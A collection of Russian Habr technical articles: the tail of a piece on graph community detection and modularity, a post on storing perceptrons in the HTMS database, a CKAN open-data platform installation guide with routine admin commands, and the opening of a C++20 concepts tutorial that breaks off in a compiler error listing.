*Красный/синий: центроидное объединение; красный/зелёный: объединение на основе минимумов; зелёный/синий: объединение на основе максимумов.*
Определение сообществ в графах (Graph Community Detection)
----------------------------------------------------------
##### Используется:
Когда ваши данные можно представить в виде сети, или «графа».
##### Как работает:
**Сообщество в графе** (graph community) очень грубо можно определить как подмножество вершин, которые больше связаны друг с другом, чем с остальной сетью. Есть разные алгоритмы определения сообществ, основанные на более специфичных определениях, например, Edge Betweenness, Modularity-Maximsation, Walktrap, Clique Percolation, Leading Eigenvector…
##### Рабочий пример:
[Теория графов](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%B3%D1%80%D0%B0%D1%84%D0%BE%D0%B2) — очень интересный раздел математики, позволяющий нам моделировать сложные системы в виде абстрактных наборов «точек» (вершин, узлов), соединённых «линиями» (рёбрами).
Пожалуй, первое применение графов, которое приходит в голову, это исследование социальных сетей. В этом случае вершины представляют людей, которые рёбрами соединены с друзьями/подписчиками. Но представить в виде сети можно любую систему, если вы сможете обосновать метод осмысленного соединения компонентов. К новаторским применениям кластеризации с помощью теории графов относятся извлечение свойств из визуальных данных и анализ генетических регуляторных сетей.
В качестве простенького примера давайте рассмотрим нижеприведённый граф. Здесь показано восемь сайтов, которые я посещаю чаще всего. Связи между ними построены на основе ссылок в статьях на Википедии. Такие данные можно собрать и вручную, но для больших проектов куда быстрее написать скрипт на Python. Например, такой: <https://raw.githubusercontent.com/pg0408/Medium-articles/master/graph_maker.py>.

*Граф построен с помощью пакета igraph для R 3.3.3*
Цвет вершин зависит от участия в сообществах, а размер зависит от **центральности** (centrality). Обратите внимание, что самыми центральными являются Google и Twitter.
Также получившиеся кластеры весьма точно отражают реальные задачи (это всегда важный индикатор производительности). Жёлтыми выделены вершины, представляющие ссылочные/поисковые сайты; синим выделены сайты для онлайн-публикаций (статей, твитов или кода); красным выделены PayPal и YouTube, основанный бывшими сотрудниками PayPal. Неплохая дедукция для компьютера!
Помимо визуализации больших систем, настоящая сила сетей заключена в математическом анализе. Начнём с преобразования картинки сети в математический формат. Ниже приведена **матрица смежности** (adjacency matrix) сети.
Значения на пересечениях столбцов и строк указывают, есть ли ребро между этой парой вершин. Например, между Medium и Twitter оно есть, поэтому на пересечении этой строки и колонки стоит 1. А между Medium и PayPal ребра нет, так что в соответствующей ячейке стоит 0.
Если представить все свойства сети в виде матрицы смежности, это позволит нам сделать всевозможные полезные выводы. К примеру, сумма значений в любой колонке или строке характеризует **степень** (degree) каждой вершины — то есть количество объектов, соединённых с этой вершиной. Обычно обозначается буквой *k*.
Если просуммировать степени всех вершин и разделить на два, то получим L — количество рёбер в сети. А количество рядов и колонок равно N — количеству вершин в сети.
Зная лишь k, L, N и значения во всех ячейках матрицы смежности А, мы можем вычислить модулярность любой кластеризации.
Допустим, мы кластеризовали сеть на какое-то количество сообществ. Тогда можно использовать значение модулярности для прогнозирования «качества» кластеризации. Более высокая модулярность говорит о том, что мы разделили сеть на «точные» сообщества, а более низкая модулярность предполагает, что кластеры образованы скорее случайно, чем обоснованно. Чтобы было понятнее:
Модулярность служит мерой «качества» групп.
Модулярность можно вычислить по такой формуле:

Давайте разберём эту довольно устрашающе выглядящую формулу.
**М**, как вы понимаете, это и есть модулярность.
Коэффициент **1/2L** означает, что всё остальное «тело» формулы мы делим на 2L, то есть на двойное количество рёбер в сети. На Python можно было бы написать:
```
sum = 0
for i in range(1,N):
for j in range(1,N):
ans = #stuff with i and j as indices
sum += ans
```
Что собой представляет `#stuff with i and j`? Бит в скобках говорит нам вычесть ( k\_i k\_j ) / 2L из A\_ij, где A\_ij — значение в матрице на пересечении ряда i и колонки j.
Значения k\_i и k\_j — степени каждой вершины. Их можно найти, просуммировав значения в ряде i и колонке j соответственно. Если умножить их и разделить на 2L, то получим ожидаемое количество рёбер между вершинами i и j, если бы сеть была перемешана случайным образом.
Содержимое скобок отражает разницу между реальной структурой сети и ожидаемой в том случае, если бы сеть была пересобрана случайным образом. Если поиграться со значениями, то наивысшая модулярность будет при A\_ij = 1 и низком ( k\_i k\_j ) / 2L. То есть модулярность повышается в том случае, если между вершинами i и j есть «неожиданное» ребро.
Наконец, умножаем содержимое скобок на то, что в формуле обозначено как δc\_i, c\_j. Это символ Кронекера (Kronecker-delta function). Вот его реализация на Python:
```
def Kronecker_Delta(ci, cj):
if ci == cj:
return 1
else:
return 0
Kronecker_Delta("A","A") #returns 1
Kronecker_Delta("A","B") #returns 0
```
Да, настолько просто. Функция берёт два аргумента, и если они идентичны, то возвращает 1, а если нет, то 0.
Иными словами, если вершины i и j попадут в один кластер, то δc\_i, c\_j = 1. А если они будут в разных кластерах, функция вернёт 0.
Поскольку мы умножаем содержимое скобок на символ Кронекера, то результат вложенной суммы **Σ** будет наивысшим, когда вершины внутри одного кластера соединяются большим количеством «неожиданных» рёбер. Таким образом, модулярность — показатель того, насколько хорошо граф кластеризован на отдельные сообщества.
Деление на 2L ограничивает единицей верхнее значение модулярности. Если модулярность близка к 0 или отрицательная, это означает, что текущая кластеризация сети не имеет смысла. Увеличивая модулярность, мы можем найти лучший способ кластеризации сети.
Обратите внимание, что для оценки «качества» кластеризации графа нам нужно заранее определить, как он будет кластеризован. К сожалению, если только выборка не будет очень маленькой, из-за вычислительной сложности просто физически невозможно тупо перебрать все способы кластеризации графа, сравнивая их модулярность.
[Комбинаторика](https://en.wikipedia.org/wiki/Partition_of_a_set#Counting_partitions) подсказывает, что для сети с 8 вершинами существует 4140 способов кластеризации. Для сети с 16 вершинами будет уже больше 10 млрд способов, для сети с 32 вершинами — 128 септильонов, а для сети с 80 вершинами количество способов кластеризации превысит [количество атомов в наблюдаемой Вселенной](https://www.wolframalpha.com/input/?i=991267988808424794443839434655920239360814764000951599022939879419136287216681744888844&lk=1&rawformassumption=%22ClashPrefs%22+-%3e+%7b%22Math%22%7d).
Поэтому вместо перебора воспользуемся эвристическим методом, который поможет относительно легко вычислить кластеры с максимальной модулярностью. Это алгоритм под названием *Fast-Greedy Modularity-Maximization*, своеобразный аналог описанному выше алгоритму агломеративной иерархической кластеризации. Вместо объединения по признаку близости, Mod-Max объединяет сообщества в зависимости от изменений модулярности. Как это работает:
**Сначала** каждая вершина присваивается к собственному сообществу и вычисляется модулярность всей сети — М.
**Шаг 1**: для каждой пары сообществ, связанных хотя бы одним ребром, алгоритм вычисляет результирующее изменение модулярности ΔM в случае объединения этих пар сообществ.
**Шаг 2**: затем берётся пара, при объединении которой ΔM будет максимальной, и объединяется. Для этой кластеризации вычисляется новая модулярность и сохраняется.
Шаги 1 и 2 **повторяются**: каждый раз объединяется пара сообществ, которая даёт наибольшее ΔM, сохраняется новая схема кластеризации и её М.
Итерации **останавливаются**, когда все вершины оказываются сгруппированы в один огромный кластер. Теперь алгоритм проверяет сохранённые записи и находит схему кластеризации с самой высокой модулярностью. Она-то и возвращается в качестве структуры сообществ.
Это было вычислительно сложно, как минимум для людей. Теория графов — богатый источник трудных вычислительных задач и НП-трудных (NP-hard) проблем. С помощью графов мы можем делать множество полезных выводов о сложных системах и датасетах. Спросите Ларри Пейджа, чей алгоритм PageRank — помогший Google превратиться из стартапа в мирового доминанта меньше, чем за жизнь одного поколения, — целиком основан на теории графов.
В исследованиях, посвящённых теории графов, основное внимание сегодня уделяется именно определению сообществ. Существует много альтернатив алгоритму Modularity-Maximization, который хоть и полезен, но не лишён недостатков.
Во-первых, при агломеративном подходе маленькие, хорошо выделенные сообщества часто объединяются в более крупные. Это называется **пределом разрешения** (resolution limit) — алгоритм не выделяет сообщества меньше определённого размера. Другой недостаток в том, что вместо одного выраженного, легко достижимого глобального пика алгоритм Mod-Max стремится сгенерировать широкое «плато» из многих близких значений модулярности. В результате получается трудно выделить победителя.
В других алгоритмах используются иные способы определения сообществ. Например, Edge-Betweenness — дивизивный (разделительный) алгоритм, который начинает с группирования всех вершин в один огромный кластер. Затем итеративно убираются наименее «важные» рёбра, пока все вершины не окажутся изолированными. Получается иерархическая структура, в которой вершины тем ближе друг к другу, чем больше они схожи.
Алгоритм, Clique Percolation, учитывает возможные пересечения между сообществами. Есть группа алгоритмов, основанных на [случайном блуждании](https://ru.wikipedia.org/wiki/%D0%A1%D0%BB%D1%83%D1%87%D0%B0%D0%B9%D0%BD%D0%BE%D0%B5_%D0%B1%D0%BB%D1%83%D0%B6%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5) по графу, и есть методы [спектральной кластеризации](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B5%D0%BA%D1%82%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%BA%D0%BB%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F), который занимаются спектральным разложением (eigendecomposition) матрицы смежности и других, производных из неё матриц. Все эти идеи используются для выделения признаков, например, в машинном зрении.
Подробно разбирать рабочие примеры для каждого алгоритма мы не будем. Достаточно сказать, что сегодня в этом направлении ведутся активные исследования и создаются мощные методики анализа данных, просчитывать которые ещё лет 20 назад было крайне трудно.
Заключение
----------
Надеюсь, вы почерпнули для себя что-то новое, смогли лучше понять, как с помощью машинного обучения можно проанализировать большие данные. Будущее быстро меняется, и многие изменения будут зависеть от того, какая технология станет доступной в ближайшие 20-40 лет.
Как было сказано в начале, машинное обучение — чрезвычайно амбициозная сфера исследований, в которой очень сложные задачи требует разработки максимально точных и эффективных подходов. То, что людям свойственно от природы, при переносе в компьютер требует инновационных решений.
Работы ещё непочатый край, и тот, кто предложит следующую прорывную идею, вне всяких сомнений, будет щедро вознаграждён. Возможно, кто-то из вас, читатели, создаст новый мощный алгоритм? Все великие идеи с чего-то начинаются! | https://habr.com/ru/post/413269/ | null | ru | null |
# Использование HTMS для хранения и применения нейронных сетей
**Новый подход к моделированию нейронных сетей в таблично-сетевых базах данных.**
*[Это перевод статьи, которую я опубликовал на* [*www.medium.com*](http://www.medium.com) *в серии постов о таблично-сетевой модели данных. Смотрите ссылки на все посты* [*здесь*](https://medium.com/@azur06400/tabular-network-data-model-series-f7b8469ed333)*.]*
Система управления HyperTable Management System — HTMS разработана для универсального использования. Одной из предметных областей, где признаки базовой для HTMS — таблично-сетевой модели данных соответствуют ей максимально адекватно, являются нейронные сети¹. Нейронная сеть представляет собой направленный, взвешенный граф.
В качестве базовой модели нейросети я буду использовать многослойный персептрон MultyLayer Percehtron— MLP² с одним скрытым слоем.
Теория и практика MLP превосходно представлена в серии статей Роберта Кейма об основной теории и структуре известной топологии нейронных сетей (см. [перевод на рус](https://radioprog.ru/posts-with-tag/1188).). Он также содержит текст программы **Python Python Code for MLP Neural Networks.py**, которая реализует два основных этапа обучения нейронной сети — собственно **обучение**, которое заключается в подборе весов для активации скрытого слоя и активации выходного узла (векторная задача нелинейной оптимизации) и **валидации** (проверки) — определение вероятности того, что нейронная сеть выдаст правильное выходное значение для произвольной комбинации входных значений.
Программа Python Code for MLP Neural Networks.py была мной использована в качестве прототипа для создания [программного обеспечения](https://github.com/Arselon/MLP) (также на Python), использующего систему HTMS в качестве СУБД. Программа содержит следующие основные компоненты:
1. Основная программа — **mlp.py**
2. **create\_db.py** — модуль, который определяет основные классы для хранения MLP-моделей в табличной сетевой СУБД. Модуль использует API HTMS среднего уровня. Содержит описание двух гипертаблиц:
**mlp** — база данных (гипертаблица) для хранения моделей персептронов со следующими таблицами:
* **Start** — каталог персептронов в базе данных;
* **Input** — хранение входных узлов;
* **Hidden** — хранение узлов скрытого слоя;
* **Output** — хранение выходных узлов персептронов.
**train** — база данных (гипертаблица) для хранения образцов данных для обучения и валидации, т.е. наборов данных входных и выходных значений:
* **Training** — таблица выборочных данных для обучения;
* **Validation** — таблица образцов данных для валидации
3. **load\_train\_valid.py** — модуль с функцией загрузки образцов входных данных для обучения и валидации нейронной сети — из таблиц Excel в таблицы СУБД (как экземпляров классов для обучения и валидации), а также для создания пустых таблиц для хранения значений атрибутов экземпляров классов Start, Input, Hidden и Output. Модуль использует HTMS API среднего уровня.
4. **mlp\_train\_valid.py** — функция, которая считывает данные из таблиц Training и Validation, обучает нейронную сеть, проверяет ее и записывает полученный MLP в базу данных. В модуле для обучения и валидации используется HTMS API объектного уровня, а для сохранения перцептрона в базе данных используется API HTMS среднего уровня.
5. **mlp\_load\_exec.py** представляет собой модуль (MID-level HTMS API) с двумя функциями:
* **mlp\_load\_RAM** — для чтения из базы данных конкретной модели SME;
* **mlp\_execute** — для получения выходного значения MLP для любого набора входных данных
6. **mlp\_par.py** представляет собой модуль с параметрами и логистической функцией и производной от логистической функции. Ниже приведены скриншоты из гипертабличного редактора HTMS, который является частью программной системы.
Ниже приведены скриншоты из гипертабличного редактора HTMS, который является частью программной системы.
Общая структура базы данных для хранения персептронов (нейронных сетей). База данных имеет 4 таблицы (Start, Input, Hidden и Output) и 13 атрибутов:
Таблица Start представляет собой каталог персептронов, хранящихся в базе данных. В примере — 5 нейронных сетей с 3 входными и 3 скрытыми узлами. Поле StoI — хранит набор простых ссылок на строки в таблице Input, где каждая строка соответствует одному входному узлу. Помимо входных узлов, каждый персептрон имеет специальный узел-смещение — BiasI, поэтому каждому персептрону присваивается по 4 строки. Поле Correctness содержит результаты валидации перцептрона:
В этой форме редактор показывает подробное содержимое всего поля для одной из строк таблицы. В частности, здесь можно увидеть, что поле ссылок StoI в 1-й строке таблицы Start содержит 4 ссылки — на 1-ую, 2-ую, 3-ю и 4-ую строку таблицы Input:
Содержимое таблицы для хранения входных узлов всех перцептронов. Поле ItoH содержит набор взвешенных (пронумерованных) ссылок на строки в таблице Hidden, где каждая строка соответствует одному узлу в скрытом слое:
Подробное содержимое всего поля для одной из строк в таблице Input. В частности, здесь можно увидеть, что поле ссылок ItoH в 1-й строке таблицы содержит 3 взвешенные ссылки — на 1-ую, 2-ую и 3-ю строки таблицы Hidden — с весами -0,03, +0,8 и -0,07 соответственно:
Содержимое таблицы для хранения скрытых узлов всех персептронов. Поле HtoO содержит взвешенную (нумерованную) ссылку на строку в таблице Output, где каждая строка соответствует одному выходному узлу:
Подробное содержимое всего поля для одной из строк в таблице Hidden. В частности, здесь можно увидеть, что поле ссылок HtoO в 1-й строке таблицы содержит взвешенную ссылку — на 2-ю строку таблицы Output — с весом -0,60:
В качестве дополнительного примера другой базы данных персептронов (с 3 входными узлами и 5 узлами в скрытом слое) показано содержимое ее таблицы Start:
Пример многослойного персептрона с 3 входными узлами и 3 узлами в скрытом слое в табличной сетевой базе данных HTMS. Изображение сгенерировано HTMS редактором (с пакетом визуализации Graphviz):
Поскольку алгоритмы и структуры данных фрагментов программного кода для валидации в модуле mlp\_train\_valid.py и для использования персептрона в модуле mlp\_load\_exec.py практически полностью совпадают, этот пример показывает, как инструменты HTMS могут использоваться на среднем уровне и объектном уровне для решения одной и той же задачи.
Хранение нейронных сетей в таблично-сетевой СУБД HTMS имеет очевидные преимущества.
Во-первых, возможность хранения большого количества подобных нейронных сетей, отличающихся параметрами, используемыми в обучении — количеством эпох, скоростью обучения и значением смещения и, соответственно, весовыми коэффициентами, что позволяет выбрать лучший после набора действий по их проверке.
Во-вторых, в одной базе данных HTMS могут храниться разные нейронные сети, выбор которой осуществляется в зависимости от быстро меняющейся среды при решении подобных задач. HTMS благодаря своей высокой производительности, которая, в свою очередь, является следствием табличной сетевой модели данных, обеспечит быструю загрузку в оперативную память необходимой в данный момент нейронной сети.
В-третьих, использование адекватной СУБД может помочь в научных и образовательных целях.
В четвертых, Особенности табличной сетевой модели данных и ее реализация в HTMS дают возможность эффективно хранить в базе данных и читать из нее нейронные сети с десятками тысяч входных и скрытых узлов. например, приблизительный объем базы данных на 1 МСП с 1 тыс. входных узлов и 1 тыс. узлов скрытого слоя будет:
`len_Start=105 # length of one Start table row (hereinafter in bytes)
len_Input=57 # length of one Input table row
len_Hidden=57 # length of one Hidden table row
len_Link_Discriptor=20# length of descriptor for a block of simple links (data type "*link")
len_Link=4 # memory for one simple link
len_Weight_Descriptor=20 # length of descriptor for numbered links block (data type "*weight")
len_Weight=8 # memory for one numbered (weighted) link
input_Dimension=1000 # number of input layer nodes
hidden_Dimension=1000 # number of hidden layer nodes
# Formula for calculating the total amount of memory in the database
memory = len_Start + len_Link_Discriptor + input_Dimension*(len_Link + len_Input + len_Weight + hidden_Dimensionlen_Weight) + hidden_Dimension(len_Hidden + len_Weight_Descriptor + len_Weight)
print("\n "+ str( int(memory/1000)/1000.)+"Mb" )`
Получается примерно 8.154 Mb.
Объем базы данных на сеть с 100 тыс. входных узлов и 100 тыс. узлов скрытого слоя будет примерно 80.0154 Gb.
Нетрудно понять, что сеть с 1 млн. входных и 1 млн. скрытых узлов будет занимать примерно 8 Тбайт.
Ссылки
[1]: Philipp Petersen. 2022. Neural Network Theory. University of Vienna
[2]: Frank Rosenblatt. 1962. Principles of Neurodynamics: Perceptrons and the Theory of Brain Mechanisms. Spartan Books | https://habr.com/ru/post/686696/ | null | ru | null |
# Создание своего хаба для публикации открытых данных
Тема [открытого правительства](http://xn--80ahccvvactsc1ibf.xn--80abeamcuufxbhgound0h9cl.xn--p1ai/) и [открытых данных](http://opendatahandbook.org/ru/what-is-open-data/index.html) все больше набирает [обороты](http://data.mos.ru/) и приобретает популярность среди многих стран мира, их правительств и [организаций](http://mvd.ru/opendata). К тому же совсем недавно в России был [принят закон об открытых данных](http://habrahabr.ru/post/182738/), что указывает на растущий интерес к этой теме. В Украине тоже правительство [движется](http://ua.comments.ua/money/196963-maykrosoft-ukraina-dopomozhe-zrobiti.html) в сторону публикации открытых данных. Собственно, раз это популярно, то можно на этом заработать или же принять участие в модном [движении](http://te-st.ru/2013/07/13/new-form/). К тому же ежегодно проводятся [конкурсы](http://habrahabr.ru/post/177543/), [фестивали](http://okfestival.org/) и [хакатоны](http://te-st.ru/2013/07/12/hackathon-neuron/) по созданию сайтов и приложений для публикации открытых данных.
**[Открытые данные](http://habrahabr.ru/post/117343/)** — это способ представления общедоступной информации в машиночитаемой форме. В виде, в котором разработчики могут загрузить их в базы данных, проанализировать и представить в куда более наглядной и понятной форме чем то, как это делается в государственных системах.

Я бы хотел поделиться личным опытом «создания» (установки) сайта для публикации открытых данных. Я использовал платформу с открытым исходным кодом [CKAN](http://ckan.org/). Идти ли подобным путем, использовать другую платформу или написать свой сайт с нуля — Вам решать. Надеюсь, моя статья поможет Вам сделать верный выбор.
CKAN — это система управления данными, которая делает их доступными за счет инструментов, упрощающих их публикацию, распространение, поиск и использование. Более 50 стран, организаций и городов выбрали данную платформу для публикации своих данных. Среди [них](http://ckan.org/instances/#) Великобритания, США, Чехия, Австралия, Бразилия и прочие. Вообщем, список внушительный. Сама платформа написана на python. [Здесь](http://blog.okfn.org/category/okf-projects/ckan/) подробная статья на английском. [Здесь](http://te-st.ru/tools/ckan-open-source-data-platform/) подробная статья на русском.
### Установка CKAN
По данному [адресу](https://ckan.readthedocs.org/en/latest/installing.html) находится подробная инструкция по установке платформы. Правда, не все работает так гладко, как там описано. Я потратил порядочное количество дней, чтобы разобраться и установить платформу. В свою очередь разработчики предлагают [платные](http://ckan.org/services/) условия по установке, хостингу и сопровождению платформы. Раньше у них на сайте были вывешены цены, теперь же их нет. Впрочем, нас интересует CKAN как бесплатная платформа. Вы также можете сделать [форк](https://github.com/okfn/ckan) этого проекта, если пожелаете. А это один из популярных [форков](https://github.com/datagovuk/ckan) — [хаб](http://data.gov.uk) открытых данных правительства Великобритании.
Вам предлагают два способа установки платформы: установка пакетом или установка из исходников. Первый способ экономит огромное количество вашей “нервной” энергии. Но он подойдет вам только в том случае, если у вас подходящая система. На данный момент это Ubuntu 12.04 (до недавнего времени была — 10.04). Вот на нее и рекомендую вам ставить данную платформу. Если же вы уверены в своих силах или уже имеете настроенную систему и не хотите от нее отказываться, то Вам поможет [wiki](https://github.com/okfn/ckan/wiki/How-to-Install-CKAN) проекта. Мой опыт — OpenVZ Ubuntu 12.04.
Итак, первый путь — пакетная установка. У меня она не получилась, по указанной выше причине (несогласованность версий ОС). Но и тут я смогу дать вам пару советов. Так как это был мой первый опыт администрирования виртуального сервера (да и вообще администрирования), то мои советы могут показаться опытным (бородатым) админам детскими, но а для начинающих, я надеюсь, будут полезными.

**!!!**Обратите внимание на версию устанавливаемой платформы. CKAN переводится в данный момент более чем на 30 языков мира, но с разным успехом. Перевод осуществляют волонтеры. И каждая новая версия выпускается с разным набором переводов. Проследите по этому [адресу](https://www.transifex.com/projects/p/ckan/) статус перевода той версии, которую собираетесь устанавливать. Мне пришлось участвовать в переводе русской и украинской локали (ver. 2.0 — 2.1), так как перевод не был готов. Перевод осуществляется на сайте [transifex](https://www.transifex.com). У вас есть выбор — либо ставить последнюю версию, у которой присутствует перевод, либо принять участие в переводе. Статус [перевода](https://www.transifex.com/projects/p/ckan/language/ru/) русской локали.
#### [Installing CKAN from Package](https://ckan.readthedocs.org/en/latest/install-from-package.html)
##### 1. Install the CKAN Package
Делаем все по инструкции. Если без ошибок — идем дальше, если ошибки — переходите ко второму способу. Это правило работает для всех пунктов. Но прежде проверьте суть ошибки — может дело в вас или в настройках сервера.
##### 2. Install PostgreSQL and Solr
Перед установкой базы данных нам следует дать самим себе права на перезапись стека /dev/null, иначе мы получим ошибку /dev/null: Permission denied.
Фикс простой — получаем root-овые права и чиним:
`# rm /dev/null && mknod -m 0666 /dev/null c 1 3`
Проверяем:
`# ls -la /dev/null`
права должны выглядеть так:
`crw-rw-rw-`
После установки PostgreSQL необходимо установить локаль и кодировку текста. Устанавливаем языки в систему:
`apt-get install language-pack-ru-base (apt-get install language-pack-uk-base)`
Останавливаем базу данных:
`pg_dropcluster --stop 9.1 main`
И устанавливаем саму локаль (учтите, что все базы будут иметь одну локаль):
`pg_createcluster --locale ru_RU.UTF8 9.1 main (pg_createcluster --locale uk_UA.UTF8 9.1 main)`
Перегружаемся и проверяем — теперь базы данных должны иметь нужную нам локаль и кодировку:
`reboot`
`sudo -u postgres psql -l`
Разработчики рекомендуют установить пакет solr-jetty. Но, по моим наблюдениям и опыту — он не работает. Не знаю почему. Все перепробовал, но не работает. Пришлось идти в обход. Если и у вас не получиться запустить нативным методом sorl, то ловите фикс:
Присваиваем значение последней версии [jetty](http://download.eclipse.org/jetty/):
`JETTY_VERSION=7.6.10.v20130312`
Берем ее:
`wget download.eclipse.org/jetty$JETTY_VERSION/dist/jetty-distribution-$JETTY_VERSION.tar.gz`
Распаковываем:
`tar xfz jetty-distribution-$JETTY_VERSION.tar.gz`
Берем последнюю версию sorl:
`wget apache-mirror.telesys.org.ua/lucene/solr/3.6.2/apache-solr-3.6.2.zip`
Распаковываем:
`unzip -q apache-solr-3.6.2.zip`
Заходим:
`cd apache-solr-3.6.2/example/`
Запускаем в фоновом режиме sorl:
`nohup java -jar start.jar&`
Четко выполняйте все инструкции в мануале, и вскоре вы увидите работающий сайт.
Теперь второй путь, если у Вас не Ubuntu 12.04
Еще раз обращаю внимание на [wiki](https://github.com/okfn/ckan/wiki/How-to-Install-CKAN) по установке CKAN.
#### [Installing CKAN from Source](https://ckan.readthedocs.org/en/latest/install-from-source.html)
##### 1. Install the required packages
Нам предлагают такой набор пакетов:
`sudo apt-get install python-dev postgresql libpq-dev python-pip python-virtualenv git-core solr-jetty openjdk-6-jdk`
Я же рекомендую вам установить следующий набор (не забываем apt-get update и про /dev/null (описано выше)):
`sudo aptitude install python-dev postgresql-9.1 libpq-dev python-pip python-virtualenv git-core openjdk-6-jdk curl nginx gcc bcc tcc`
##### 3. Setup a PostgreSQL database
+ дополнительная настройка описана выше
##### 5. Setup Solr
описано выше
##### 9. You’re done!
Вам предлагают код:
`paster serve /etc/ckan/default/development.ini`
Мое предложение для запуска в фоне:
`nohup paster serve /etc/ckan/default/development.ini&`
Для тестирования на локальной машине пройденных шагов достаточно. А вот если вы хотите перекинуть на сервер свою платформу, то тут я тоже дам вам один совет.
#### [Deploying a Source Install](http://docs.ckan.org/is/latest/deployment.html)
Мой добрый совет (за который огромное спасибо [ibegtin](https://habrahabr.ru/users/ibegtin/)) звучит так — используйте Nginx. Это значительно ускорит ваш сайт. Вот [здесь](http://www.stableit.ru/2010/04/pylons-paster-nginx.html) имеется замечательная инструкция по установке связки paster + Nginx. Мне она очень помогла решить именно таким образом вопрос с виртуализацией платформы
Во всем же остальном просто следуйте инструкции, и все у вас получиться. Если возникнут вопросы — вы можете задать их мне или написать [разработчикам](http://ckan.org/contact/). Также вы можете подписаться на рассылку новостей или следить за развитием проекта в [twitter](https://twitter.com/CKANproject) .
### Полезные ресурсы
[CKAN Storage Extension for Google Refine](http://lab.linkeddata.deri.ie/2011/grefine-ckan/)
[Integrating CKAN and Drupal](http://data.gov.uk/blog/integrating-ckan-and-drupal)
### Сайты на платформе CKAN
[Список сайтов](http://ckan.org/instances/#), работающих на данной платформе
[Сайт-каталог](http://datacatalogs.org/), работающий на CKAN, который собирает данные про существующие хабы данных.
[Хаб открытых данных](http://hub.opengovdata.ru/) в Российской Федерации
Хаб открытых данных в Российской Федерации по деятельности [правоохранительных органов](http://data.openpolice.ru/) власти
[Международный хаб](http://datahub.io/), работающий на платформе CKAN. Вам не обязательно создавать свой хаб. Вы можете загружать сюда любые открытые данные и использовать api или ссылаться на данный ресурс. Выбор за вами. Удачи! | https://habr.com/ru/post/186708/ | null | ru | null |
# Концептуальная сортировка в С++20
К изменениям лучше готовиться заранее, поэтому предлагаю посмотреть на то, что войдет в стандарт C++20, а именно на **концепции**.
#### Статус концепций
Сейчас концепции имеют статус технической спецификации(*TS: technical specification*): документ их описывающий [ISO/IEC TS 19217:2015](http://www.iso.org/standard/64031.html). Такие документы нужны, чтобы перед принятием нововведений в стандарт языка, эти нововведения были опробованы и скорректированы сообществом С++. Компилятор gcc поддерживает техническую спецификацию концепций в экспериментальном режиме с 2015 года.
Стоит заметить, что концепции из технической спецификации и концепции из текущего черновика С++20 различаются, но не сильно. В статье рассматривается вариант технической спецификации.
#### Теория
Шаблоны классов и функций могут быть связаны с **ограничениями**. Ограничения накладывают требования на аргументы шаблона. Концепции это именованные наборы таких ограничений. Каждая концепция является булевой функцией(*предикатом*), проверяющей эти ограничения. Проверка производится на этапе компиляции при инстацировании шаблона связанного с концепцией или ограничением. Если такая проверка не проходит, то компилятор укажет какой аргумент шаблона провалил проверку какого ограничения.
#### Практика
Теперь когда понятны смысл и назначение концепций можно рассмотреть синтаксис. Определения концепций имеют две формы: переменной и функции. Нас будет интересовать форма переменной. Она очень похожа на определение обычной шаблонной переменной, но с ключевым словом **concept**.
```
template
concept bool MyConcept = /\* ... \*/;
```
Вместо комментария нужно написать constexpr выражение, которое приводится к bool. Это выражение и есть ограничение на аргумента шаблона. Что бы ограничить шаблон концепцией, нужно вместо typename(или class) использовать её название.
Например, для целых чисел:
```
// (На момент написания статьи подсветка синтаксиса не работала для
// ключевых слов связанных с концепциями)
#include
template // концепция целых чисел
concept bool MyIntegral = std::is\_integral::value;
//template
template
bool compare (T a, T b) {
return a < b;
}
void foo () {
compare (123u, 321u); /// OK
compare (1.0, 2.0); /\*\* ОШИБКА: нарушение ограничений концепции MyIntegral
(std::is\_integral::value = false)
\*/
}
```
Можно ставить более сложные ограничения, используя требование-выражение(*requires-expression*). Требование-выражение умеет проверять правильность(*well-formed*) выражения, возвращаемое значение выражения, наличие типов. Синтаксис хорошо разобран [тут](http://en.cppreference.com/w/cpp/language/constraints).
```
#include
#include
template
concept bool MyComparable = requires (T a, T b) {
a < b; /// Проверяем, что такое выражение правильно
{ a < b } -> bool; /// Проверяем, что сравнение приводится к типу bool
};
template
bool compare (T a, T b) {
return a < b;
}
void foo () {
std::vector vecA = {1, 2, 3}, vecB = {1, 2, 4};
std::unordered\_set setA = {1, 2, 3}, setB = {1, 2, 4};
compare (vecA, vecB); /// OK
compare (setA, setB); /\*\* Нарушение ограничений концепции MyComparable
std::unordered\_set не имеет
операции сравнения.
требование ( a < b ) не выполнено.
\*/
}
```
#### Сортировка
Как же концепции помогут в написании сортировки? Сам алгоритм останется неизменным, но шаблон сортировки можно улучшить с помощью концепций. Рассмотрим такой пример:
```
#include
struct NonComparable {};
int main () {
std::vector vector = {{}, {}, {}, {}, {}, {}, {}, {}};
std::sort (vector.begin(), vector.end()); // Ошибка
}
```
Ошибка заключается, в том что у структуры NonComparable нет операции сравнения. Представляете как будет выглядеть ошибка компилятора? Если нет, то загляните под спойлер.
**gcc(7.2.1) CentOS**
```
[username@localhost concepts]$ g++ -std=c++17 main.cpp
In file included from /opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl_algobase.h:71:0,
from /opt/rh/devtoolset-7/root/usr/include/c++/7/vector:60,
from main.cpp:1:
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/predefined_ops.h: In instantiation of ‘constexpr bool __gnu_cxx::__ops::_Iter_less_iter::operator()(_Iterator1, _Iterator2) const [with _Iterator1 = __gnu_cxx::__normal_iterator >; \_Iterator2 = \_\_gnu\_cxx::\_\_normal\_iterator >]’:
/opt/rh/devtoolset-7/root/usr/include/c++/7/bits/stl\_algo.h:81:17: required from ‘void std::\_\_move\_median\_to\_first(\_Iterator, \_Iterator, \_Iterator, \_Iterator, \_Compare) [with \_Iterator = \_\_gnu\_cxx::\_\_normal\_iterator >; \_Compare = \_\_gnu\_cxx::\_\_ops::\_Iter\_less\_iter]’
